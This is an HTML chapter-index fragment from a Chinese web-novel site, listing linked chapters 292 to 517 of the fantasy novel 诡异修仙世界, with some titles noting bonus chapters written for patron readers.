						                                                                          						  						    <li><a title="诡异修仙世界 第292章 回城" href="/167_167139/5042990.html">第292章 回城</a></li>
						                                                                          						  							<li><a href="/167_167139/5042996.html" title="诡异修仙世界 第293章 速度段">第293章 速度段</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第294章 密会' href='/167_167139/5043000.html'>第294章 密会</a></li>
						                                                                          						  							<li><a href="/167_167139/5042995.html" title="诡异修仙世界 第295章 回禀">第295章 回禀</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第296章 四季丹" href="/167_167139/5043009.html">第296章 四季丹</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第297章 天不残地不缺大宏愿功' href='/167_167139/5042997.html'>第297章 天不残地不缺大宏愿功</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043011.html' title='诡异修仙世界 第298章 应战'>第298章 应战</a></li>
						                                                                          						  							<li><a href="/167_167139/5043003.html" title="诡异修仙世界 第299章 脱胎换骨">第299章 脱胎换骨</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第300章 快刀与快剑" href="/167_167139/5043019.html">第300章 快刀与快剑</a></li>
						                                                                          						  							<li><a href="/167_167139/5043052.html" title="诡异修仙世界 第301章 解决世间怪谲的办法">第301章 解决世间怪谲的办法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043073.html' title='诡异修仙世界 第302章 失踪的马与马夫'>第302章 失踪的马与马夫</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第303章 发疯' href='/167_167139/5043077.html'>第303章 发疯</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第304章 诡异的马" href="/167_167139/5043074.html">第304章 诡异的马</a></li>
						                                                                          						  							<li><a href="/167_167139/5043080.html" title="诡异修仙世界 第305章 马区异变">第305章 马区异变</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第306章 圆惠的警惕' href='/167_167139/5043075.html'>第306章 圆惠的警惕</a></li>
						                                                                          						  							<li><a href="/167_167139/5043078.html" title="诡异修仙世界 第307章 夜">第307章 夜</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第308章 体力段的见解" href="/167_167139/5043083.html">第308章 体力段的见解</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第309章 九田九缸' href='/167_167139/5043084.html'>第309章 九田九缸</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043099.html' title='诡异修仙世界 第310章 灰虫数量缺口'>第310章 灰虫数量缺口</a></li>
						                                                                          						  							<li><a href="/167_167139/5043110.html" title="诡异修仙世界 第311章 不共戴天">第311章 不共戴天</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第312章 杀虫" href="/167_167139/5043162.html">第312章 杀虫</a></li>
						                                                                          						  							<li><a href="/167_167139/5043173.html" title="诡异修仙世界 第313章 我记住你了">第313章 我记住你了</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043167.html' title='诡异修仙世界 第314章 周老爷 (为舵主古驚神加更)'>第314章 周老爷 (为舵主古驚神加更)</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第315章 赤极九鬼经' href='/167_167139/5043180.html'>第315章 赤极九鬼经</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第316章 人皮与钉" href="/167_167139/5043184.html">第316章 人皮与钉</a></li>
						                                                                          						  							<li><a href="/167_167139/5043186.html" title="诡异修仙世界 第317章 死人找上门">第317章 死人找上门</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第318章 诅咒(为舵主梨花白白隐加更)' href='/167_167139/5043179.html'>第318章 诅咒(为舵主梨花白白隐加更)</a></li>
						                                                                          						  							<li><a href="/167_167139/5043169.html" title="诡异修仙世界 第319章 缱绻发">第319章 缱绻发</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第320章 拔发" href="/167_167139/5043196.html">第320章 拔发</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第321章 气鬼' href='/167_167139/5043201.html'>第321章 气鬼</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043257.html' title='诡异修仙世界 第322章 吃火药（为舵主Superdaddy加更）'>第322章 吃火药（为舵主Superdaddy加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5043281.html" title="诡异修仙世界 第323章 再强大的女人">第323章 再强大的女人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第324章 小绻" href="/167_167139/5043278.html">第324章 小绻</a></li>
						                                                                          						  							<li><a href="/167_167139/5043271.html" title="诡异修仙世界 第325章 信">第325章 信</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043274.html' title='诡异修仙世界 第326章 寻踪(为舵主轩啊啊啊啊啊啊加更)'>第326章 寻踪(为舵主轩啊啊啊啊啊啊加更)</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第327章 恶斗' href='/167_167139/5043298.html'>第327章 恶斗</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第328章 古怪的巷子" href="/167_167139/5043263.html">第328章 古怪的巷子</a></li>
						                                                                          						  							<li><a href="/167_167139/5043303.html" title="诡异修仙世界 第329章 驱咒脸">第329章 驱咒脸</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第330章 黑厉' href='/167_167139/5043297.html'>第330章 黑厉</a></li>
						                                                                          						  							<li><a href="/167_167139/5043291.html" title="诡异修仙世界 第331章 混乱">第331章 混乱</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第332章 正面讨伐小组" href="/167_167139/5043345.html">第332章 正面讨伐小组</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第333章 孵化（为舵主炎月丶临加更）' href='/167_167139/5043362.html'>第333章 孵化（为舵主炎月丶临加更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043371.html' title='诡异修仙世界 第334章 城市的巨网'>第334章 城市的巨网</a></li>
						                                                                          						  							<li><a href="/167_167139/5043366.html" title="诡异修仙世界 第335章 滚地武技">第335章 滚地武技</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第336章 小幽冥牙" href="/167_167139/5043364.html">第336章 小幽冥牙</a></li>
						                                                                          						  							<li><a href="/167_167139/5043379.html" title="诡异修仙世界 第337章 不幸中大幸">第337章 不幸中大幸</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043391.html' title='诡异修仙世界 第338章 仇恨'>第338章 仇恨</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第339章 通木' href='/167_167139/5043394.html'>第339章 通木</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第340章 爆炸头" href="/167_167139/5043396.html">第340章 爆炸头</a></li>
						                                                                          						  							<li><a href="/167_167139/5043421.html" title="诡异修仙世界 第341章 召集">第341章 召集</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第342章 混乱伊始' href='/167_167139/5043424.html'>第342章 混乱伊始</a></li>
						                                                                          						  							<li><a href="/167_167139/5043456.html" title="诡异修仙世界 第343章 童养媳">第343章 童养媳</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第344章 李九月的不对劲" href="/167_167139/5043452.html">第344章 李九月的不对劲</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第345章 消怨' href='/167_167139/5043457.html'>第345章 消怨</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043460.html' title='诡异修仙世界 第346章 五级警戒（为舵主HenryFFF加更）'>第346章 五级警戒（为舵主HenryFFF加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5043459.html" title="诡异修仙世界 第347章 里衙">第347章 里衙</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第348章 困局" href="/167_167139/5043470.html">第348章 困局</a></li>
						                                                                          						  							<li><a href="/167_167139/5043481.html" title="诡异修仙世界 第349章 焦虑的等待">第349章 焦虑的等待</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043482.html' title='诡异修仙世界 第350章 乱'>第350章 乱</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第351章 拖延' href='/167_167139/5043531.html'>第351章 拖延</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第352章 菌线" href="/167_167139/5043504.html">第352章 菌线</a></li>
						                                                                          						  							<li><a href="/167_167139/5043542.html" title="诡异修仙世界 第353章 躲 (为舵主我愿如风1浪迹天涯加更)">第353章 躲 (为舵主我愿如风1浪迹天涯加更)</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第354章 镜咒' href='/167_167139/5043552.html'>第354章 镜咒</a></li>
						                                                                          						  							<li><a href="/167_167139/5043587.html" title="诡异修仙世界 第355章 哪有如果">第355章 哪有如果</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第356章 放弃" href="/167_167139/5043540.html">第356章 放弃</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第357章 黄叶' href='/167_167139/5043553.html'>第357章 黄叶</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043550.html' title='诡异修仙世界 第358章 重生'>第358章 重生</a></li>
						                                                                          						  							<li><a href="/167_167139/5043571.html" title="诡异修仙世界 第359章 告白 (加更求订阅)">第359章 告白 (加更求订阅)</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第360章 断袖怯惊梦" href="/167_167139/5043567.html">第360章 断袖怯惊梦</a></li>
						                                                                          						  							<li><a href="/167_167139/5043601.html" title="诡异修仙世界 第361章 七彩情石">第361章 七彩情石</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043589.html' title='诡异修仙世界 第362章 下一境界的准备'>第362章 下一境界的准备</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第363章 洗髓灵物 (为舵主看点学点写点加更)' href='/167_167139/5043623.html'>第363章 洗髓灵物 (为舵主看点学点写点加更)</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第364章 提名" href="/167_167139/5043624.html">第364章 提名</a></li>
						                                                                          						  							<li><a href="/167_167139/5043627.html" title="诡异修仙世界 第365章 引荐">第365章 引荐</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第366章 繁花怒放的年代' href='/167_167139/5043625.html'>第366章 繁花怒放的年代</a></li>
						                                                                          						  							<li><a href="/167_167139/5043639.html" title="诡异修仙世界 第367章 第七气鬼">第367章 第七气鬼</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第368章 捉迷藏" href="/167_167139/5043648.html">第368章 捉迷藏</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第369章 游戏规则' href='/167_167139/5043643.html'>第369章 游戏规则</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043672.html' title='诡异修仙世界 第370章 神木召唤'>第370章 神木召唤</a></li>
						                                                                          						  							<li><a href="/167_167139/5043669.html" title="诡异修仙世界 第371章 鬼的能力">第371章 鬼的能力</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第372章 游戏结束" href="/167_167139/5043700.html">第372章 游戏结束</a></li>
						                                                                          						  							<li><a href="/167_167139/5043727.html" title="诡异修仙世界 第373章 鬼道男子">第373章 鬼道男子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043712.html' title='诡异修仙世界 第374章 不知去向'>第374章 不知去向</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第375章 往事' href='/167_167139/5043708.html'>第375章 往事</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第376章 降临 (为舵主云翳啊加更)" href="/167_167139/5043714.html">第376章 降临 (为舵主云翳啊加更)</a></li>
						                                                                          						  							<li><a href="/167_167139/5043732.html" title="诡异修仙世界 第377章 音规麼">第377章 音规麼</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第378章 危机解除' href='/167_167139/5043725.html'>第378章 危机解除</a></li>
						                                                                          						  							<li><a href="/167_167139/5043731.html" title="诡异修仙世界 第379章 怀疑">第379章 怀疑</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第380章 镜都" href="/167_167139/5043760.html">第380章 镜都</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第381章 天子' href='/167_167139/5043754.html'>第381章 天子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043778.html' title='诡异修仙世界 第382章 大小'>第382章 大小</a></li>
						                                                                          						  							<li><a href="/167_167139/5043813.html" title="诡异修仙世界 第383章 龙公公（为舵主蛇眼老婆加更）">第383章 龙公公（为舵主蛇眼老婆加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第384章 数量暴增" href="/167_167139/5043809.html">第384章 数量暴增</a></li>
						                                                                          						  							<li><a href="/167_167139/5043812.html" title="诡异修仙世界 第385章 蚀日灵拳">第385章 蚀日灵拳</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043826.html' title='诡异修仙世界 第386章 空音鬼雷'>第386章 空音鬼雷</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第387章 洗髓功 (为舵主拉普兰德1加更)' href='/167_167139/5043825.html'>第387章 洗髓功 (为舵主拉普兰德1加更)</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第388章 安西使" href="/167_167139/5043868.html">第388章 安西使</a></li>
						                                                                          						  							<li><a href="/167_167139/5043833.html" title="诡异修仙世界 第389章 考试移民">第389章 考试移民</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第390章 走马上任' href='/167_167139/5043848.html'>第390章 走马上任</a></li>
						                                                                          						  							<li><a href="/167_167139/5043830.html" title="诡异修仙世界 第391章 单手">第391章 单手</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第392章 切磋" href="/167_167139/5043838.html">第392章 切磋</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第393章 冰肺' href='/167_167139/5043934.html'>第393章 冰肺</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043910.html' title='诡异修仙世界 第394章 大气一点'>第394章 大气一点</a></li>
						                                                                          						  							<li><a href="/167_167139/5043907.html" title="诡异修仙世界 第395章 巡察使">第395章 巡察使</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第396章 决断" href="/167_167139/5043924.html">第396章 决断</a></li>
						                                                                          						  							<li><a href="/167_167139/5043916.html" title="诡异修仙世界 第397章 归来 (为堂主昨夜山中有雨加更)">第397章 归来 (为堂主昨夜山中有雨加更)</a></li>
						                                                                          						  						    <li><a href='/167_167139/5043925.html' title='诡异修仙世界 第398章 奥公公的野望'>第398章 奥公公的野望</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第399章 小气' href='/167_167139/5043933.html'>第399章 小气</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第400章 传话" href="/167_167139/5043920.html">第400章 传话</a></li>
						                                                                          						  							<li><a href="/167_167139/5043948.html" title="诡异修仙世界 第401章 罡金">第401章 罡金</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第402章 此字何解' href='/167_167139/5043956.html'>第402章 此字何解</a></li>
						                                                                          						  							<li><a href="/167_167139/5044005.html" title="诡异修仙世界 第403章 上天">第403章 上天</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第404章 镯子" href="/167_167139/5044006.html">第404章 镯子</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第405章 离开的瘦猴' href='/167_167139/5044016.html'>第405章 离开的瘦猴</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044009.html' title='诡异修仙世界 第406章 开发'>第406章 开发</a></li>
						                                                                          						  							<li><a href="/167_167139/5044008.html" title="诡异修仙世界 第407章 徒弟 (加更求订阅)">第407章 徒弟 (加更求订阅)</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第408章 一代女侠" href="/167_167139/5044014.html">第408章 一代女侠</a></li>
						                                                                          						  							<li><a href="/167_167139/5044050.html" title="诡异修仙世界 第409章 雾魇">第409章 雾魇</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044032.html' title='诡异修仙世界 第410章 传承金盒'>第410章 传承金盒</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第411章 你在我心中' href='/167_167139/5044039.html'>第411章 你在我心中</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第412章 没想到" href="/167_167139/5044056.html">第412章 没想到</a></li>
						                                                                          						  							<li><a href="/167_167139/5044109.html" title="诡异修仙世界 第413章 bug柳">第413章 bug柳</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第414章 再遇 （为舵主月妹红moko加更）' href='/167_167139/5044114.html'>第414章 再遇 （为舵主月妹红moko加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5044101.html" title="诡异修仙世界 第415章 请求">第415章 请求</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第416章 神人" href="/167_167139/5044106.html">第416章 神人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第417章 龙' href='/167_167139/5044110.html'>第417章 龙</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044120.html' title='诡异修仙世界 第418章 拒绝交易'>第418章 拒绝交易</a></li>
						                                                                          						  							<li><a href="/167_167139/5044192.html" title="诡异修仙世界 第419章 残忍游戏">第419章 残忍游戏</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第420章 尿" href="/167_167139/5044127.html">第420章 尿</a></li>
						                                                                          						  							<li><a href="/167_167139/5044138.html" title="诡异修仙世界 第421章 父与女">第421章 父与女</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044149.html' title='诡异修仙世界 第422章 穷光蛋'>第422章 穷光蛋</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第423章 换血' href='/167_167139/5044205.html'>第423章 换血</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第424章 天价龙神血" href="/167_167139/5044206.html">第424章 天价龙神血</a></li>
						                                                                          						  							<li><a href="/167_167139/5044225.html" title="诡异修仙世界 第425章 混血">第425章 混血</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第426章 勤奋' href='/167_167139/5044214.html'>第426章 勤奋</a></li>
						                                                                          						  							<li><a href="/167_167139/5044232.html" title="诡异修仙世界 第427章 锯子">第427章 锯子</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第428章 过去未来" href="/167_167139/5044218.html">第428章 过去未来</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第429章 无命之人' href='/167_167139/5044228.html'>第429章 无命之人</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044254.html' title='诡异修仙世界 第430章 腐骨沼泽'>第430章 腐骨沼泽</a></li>
						                                                                          						  							<li><a href="/167_167139/5044244.html" title="诡异修仙世界 第431章 信菇">第431章 信菇</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第432章 荒原" href="/167_167139/5044263.html">第432章 荒原</a></li>
						                                                                          						  							<li><a href="/167_167139/5044296.html" title="诡异修仙世界 第433章 鬼葬棺（为舵主人族第一大乘韩老魔加更）">第433章 鬼葬棺（为舵主人族第一大乘韩老魔加更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044303.html' title='诡异修仙世界 第434章 尸骨鼠'>第434章 尸骨鼠</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第435章 荒原厮杀' href='/167_167139/5044310.html'>第435章 荒原厮杀</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第436章 鬼音" href="/167_167139/5044306.html">第436章 鬼音</a></li>
						                                                                          						  							<li><a href="/167_167139/5044325.html" title="诡异修仙世界 第437章 呼唤">第437章 呼唤</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第438章 迷魂音' href='/167_167139/5044326.html'>第438章 迷魂音</a></li>
						                                                                          						  							<li><a href="/167_167139/5044354.html" title="诡异修仙世界 第439章 火">第439章 火</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第440章 食人火" href="/167_167139/5044376.html">第440章 食人火</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第441章 天黑前' href='/167_167139/5044352.html'>第441章 天黑前</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044362.html' title='诡异修仙世界 第442章 同行'>第442章 同行</a></li>
						                                                                          						  							<li><a href="/167_167139/5044395.html" title="诡异修仙世界 第443章 测试（为舵主火的传承者加更）">第443章 测试（为舵主火的传承者加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第444章 劝走" href="/167_167139/5044409.html">第444章 劝走</a></li>
						                                                                          						  							<li><a href="/167_167139/5044404.html" title="诡异修仙世界 第445章 游魂树">第445章 游魂树</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044403.html' title='诡异修仙世界 第446章 怪谲大会'>第446章 怪谲大会</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第447章 葬鬼' href='/167_167139/5044418.html'>第447章 葬鬼</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第448章 生死危机" href="/167_167139/5044411.html">第448章 生死危机</a></li>
						                                                                          						  							<li><a href="/167_167139/5044441.html" title="诡异修仙世界 第449章 蛛与花">第449章 蛛与花</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第450章 鳞符' href='/167_167139/5044443.html'>第450章 鳞符</a></li>
						                                                                          						  							<li><a href="/167_167139/5044458.html" title="诡异修仙世界 第451章 自东而来">第451章 自东而来</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第452章 生死战" href="/167_167139/5044462.html">第452章 生死战</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第453章 肉搏' href='/167_167139/5044495.html'>第453章 肉搏</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044525.html' title='诡异修仙世界 第454章 胜利者'>第454章 胜利者</a></li>
						                                                                          						  							<li><a href="/167_167139/5044519.html" title="诡异修仙世界 第455章 圣胎">第455章 圣胎</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第456章 鬼印" href="/167_167139/5044501.html">第456章 鬼印</a></li>
						                                                                          						  							<li><a href="/167_167139/5044507.html" title="诡异修仙世界 第457章 遇寺">第457章 遇寺</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044511.html' title='诡异修仙世界 第458章 蛇佛寺'>第458章 蛇佛寺</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第459章 吃蛇人' href='/167_167139/5044544.html'>第459章 吃蛇人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第460章 骗子" href="/167_167139/5044531.html">第460章 骗子</a></li>
						                                                                          						  							<li><a href="/167_167139/5044572.html" title="诡异修仙世界 第461章 焰血虫">第461章 焰血虫</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第462章 重返' href='/167_167139/5044565.html'>第462章 重返</a></li>
						                                                                          						  							<li><a href="/167_167139/5044556.html" title="诡异修仙世界 第463章 壁画">第463章 壁画</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第464章 该逃的是谁" href="/167_167139/5044597.html">第464章 该逃的是谁</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第465章 蛇人' href='/167_167139/5044620.html'>第465章 蛇人</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044623.html' title='诡异修仙世界 第466章 牧疯子'>第466章 牧疯子</a></li>
						                                                                          						  							<li><a href="/167_167139/5044611.html" title="诡异修仙世界 第467章 有德君子">第467章 有德君子</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第468章 劏" href="/167_167139/5044617.html">第468章 劏</a></li>
						                                                                          						  							<li><a href="/167_167139/5044629.html" title="诡异修仙世界 第469章 佛香寺">第469章 佛香寺</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044651.html' title='诡异修仙世界 第470章 龙神变'>第470章 龙神变</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第471章 威胁' href='/167_167139/5044659.html'>第471章 威胁</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第472章 糟心" href="/167_167139/5044660.html">第472章 糟心</a></li>
						                                                                          						  							<li><a href="/167_167139/5044670.html" title="诡异修仙世界 第473章 后悔">第473章 后悔</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第474章 古怪' href='/167_167139/5044699.html'>第474章 古怪</a></li>
						                                                                          						  							<li><a href="/167_167139/5044705.html" title="诡异修仙世界 第475章 融血">第475章 融血</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第476章 渡灵经" href="/167_167139/5044749.html">第476章 渡灵经</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第477章 告别' href='/167_167139/5044735.html'>第477章 告别</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044719.html' title='诡异修仙世界 第478章 原树村'>第478章 原树村</a></li>
						                                                                          						  							<li><a href="/167_167139/5044714.html" title="诡异修仙世界 第479章 安静的村子">第479章 安静的村子</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第480章 无人" href="/167_167139/5044754.html">第480章 无人</a></li>
						                                                                          						  							<li><a href="/167_167139/5044760.html" title="诡异修仙世界 第481章 祭祀">第481章 祭祀</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044756.html' title='诡异修仙世界 第482章 烟魑'>第482章 烟魑</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第483章 控制' href='/167_167139/5044776.html'>第483章 控制</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第484章 寿鬼的级别" href="/167_167139/5044795.html">第484章 寿鬼的级别</a></li>
						                                                                          						  							<li><a href="/167_167139/5044799.html" title="诡异修仙世界 第485章 塘街">第485章 塘街</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第486章 血心莲子' href='/167_167139/5044813.html'>第486章 血心莲子</a></li>
						                                                                          						  							<li><a href="/167_167139/5044814.html" title="诡异修仙世界 第487章 塘街规矩">第487章 塘街规矩</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第488章 目标" href="/167_167139/5044837.html">第488章 目标</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第489章 捞尸队' href='/167_167139/5044854.html'>第489章 捞尸队</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044842.html' title='诡异修仙世界 第490章 准备出船'>第490章 准备出船</a></li>
						                                                                          						  							<li><a href="/167_167139/5044853.html" title="诡异修仙世界 第491章 指向鱼">第491章 指向鱼</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第492章 辛区（为舵主星夜的伤感加更）" href="/167_167139/5044877.html">第492章 辛区（为舵主星夜的伤感加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5044862.html" title="诡异修仙世界 第493章 运气">第493章 运气</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044903.html' title='诡异修仙世界 第494章 发现'>第494章 发现</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第495章 全都要' href='/167_167139/5044909.html'>第495章 全都要</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第496章 讨厌秃头（为舵主境彼神原秋人加更）" href="/167_167139/5044899.html">第496章 讨厌秃头（为舵主境彼神原秋人加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5044898.html" title="诡异修仙世界 第497章 好聚好散（为舵主金泰耎的果达加更）">第497章 好聚好散（为舵主金泰耎的果达加更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第498章 单独出船' href='/167_167139/5044928.html'>第498章 单独出船</a></li>
						                                                                          						  							<li><a href="/167_167139/5044937.html" title="诡异修仙世界 第499章 意外访客">第499章 意外访客</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第500章 交换物" href="/167_167139/5044935.html">第500章 交换物</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第501章 剑毒蛙与妖蜻蜓（为舵主罗辑思加更）' href='/167_167139/5044934.html'>第501章 剑毒蛙与妖蜻蜓（为舵主罗辑思加更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5044936.html' title='诡异修仙世界 第502章 冷风吹（为舵主止言又欲加更）'>第502章 冷风吹（为舵主止言又欲加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5044955.html" title="诡异修仙世界 第503章 斩杀">第503章 斩杀</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第504章 小绻快跑" href="/167_167139/5044997.html">第504章 小绻快跑</a></li>
						                                                                          						  							<li><a href="/167_167139/5045007.html" title="诡异修仙世界 第505章 中毒">第505章 中毒</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045002.html' title='诡异修仙世界 第506章 无人船（为堂主六有德加更）'>第506章 无人船（为堂主六有德加更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第507章 损失惨重（为舵主三玖天下第一一加更）' href='/167_167139/5045014.html'>第507章 损失惨重（为舵主三玖天下第一一加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第508章 封船与试探" href="/167_167139/5045022.html">第508章 封船与试探</a></li>
						                                                                          						  							<li><a href="/167_167139/5045025.html" title="诡异修仙世界 第509章 四岸决议">第509章 四岸决议</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第510章 出船' href='/167_167139/5045031.html'>第510章 出船</a></li>
						                                                                          						  							<li><a href="/167_167139/5045021.html" title="诡异修仙世界 第511章 寻找（为舵主胜者之心加更）">第511章 寻找（为舵主胜者之心加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第512章 谲莲君（为堂主不应做人加更）" href="/167_167139/5045032.html">第512章 谲莲君（为堂主不应做人加更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第513章 死莲病' href='/167_167139/5045051.html'>第513章 死莲病</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045094.html' title='诡异修仙世界 第514章 你是换血段？'>第514章 你是换血段？</a></li>
						                                                                          						  							<li><a href="/167_167139/5045098.html" title="诡异修仙世界 第515章 沸血">第515章 沸血</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第516章 有话好说（为舵主名字好难改阿加更）" href="/167_167139/5045103.html">第516章 有话好说（为舵主名字好难改阿加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5045133.html" title="诡异修仙世界 第517章 人心（为舵主爱逼..加更）">第517章 人心（为舵主爱逼..加更）</a></li>
